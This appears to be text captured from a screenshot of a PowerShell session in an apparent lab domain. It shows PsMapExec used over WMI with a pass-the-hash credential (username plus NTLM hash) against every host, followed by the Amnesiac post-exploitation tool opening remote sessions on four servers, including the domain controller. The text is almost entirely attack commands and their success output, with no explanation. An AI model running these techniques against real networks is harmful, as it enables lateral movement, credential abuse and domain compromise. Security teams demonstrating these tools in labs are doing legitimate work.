 Windows PowerShell
PS C:\Users\srv01_user> PsMapExec -Targets all -Method WMI -Module Amnesiac -Username new_admin -Hash 7facdc498ed1680c4fd1448319a8c04f
PSMAPEXEC
Github : https://github.com/The-Viper-One
Version : 0.4.6
Domain : Yes
Targets : All
[*] Amnesiac PID: 19036
[*] PipeName: CGdymtwZEzkolfRL
WMI 10.10.10.59 ASRV01.SECURITY.LOCAL Windows Server 2012 R2 Standard Evaluation [+] SUCCESS
WMI 10.10.10.100 DC01.SECURITY.LOCAL Windows Server 2019 Standard Evaluation [+] SUCCESS
WMI 10.10.10.76 SQL02.SECURITY.LOCAL Windows Server 2016 Standard Evaluation [+] SUCCESS
WMI 10.10.10.11 CA01.SECURITY.LOCAL Windows Server 2016 Standard Evaluation [+] SUCCESS
Script Completed : 20:40:00
Elapsed Time : 00:00:11.7393760
Select c:\windows\system32\cmd.exe
AMNESIAC
[Version: 1.0.0] https://github.com/Leo4j/Amnesiac
Available Options:
[0] Scan network for Admin Access
[1] Single-Listener (single target)
[2] Global-Listener (multiple targets)
[3] Scan network for listening targets
Press any key to stop scanning...
[+] New session established [ASRV01.SECURITY.LOCAL]
[+] New session established [DC01.SECURITY.LOCAL]
[+] New session established [SQL02.SECURITY.LOCAL]
[+] New session established [CA01.SECURITY.LOCAL]